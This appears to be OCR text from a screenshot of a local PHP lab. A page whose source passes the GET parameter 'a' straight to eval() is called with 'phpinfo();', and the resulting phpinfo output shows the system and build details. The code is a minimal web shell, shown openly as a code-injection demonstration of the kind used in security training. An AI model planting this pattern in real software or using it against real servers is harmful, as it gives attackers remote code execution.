 PHP 7.3.8 - phpinfo()
localhost/1.php?a=phpinfo();
<?php
highlight_file(__FILE__);
$a = @$_GET['a'];
eval($a);
PHP Version 7.3.8
php
System Linux ubuntu 5.8.0-63-generic #71~20.04.1-Ubuntu SMP Thu Jul 15 17:46:08 UTC 2021 x86_64
Build Date Sep 5 2019 00:51:13
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-path=/usr/local/phpstudy
/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--
with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--
enable-sysvsem' '--enable-inline-optimization' '--with-curl=' '--enable-mbregex' '--enable-mbstring' '--
enable-intl' '--enable-ftp' '--with-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local
/libsodium'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/phpstudy/soft/php/php-7.3.8/etc
Loaded Configuration File /usr/local/phpstudy/soft/php/php-7.3.8/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731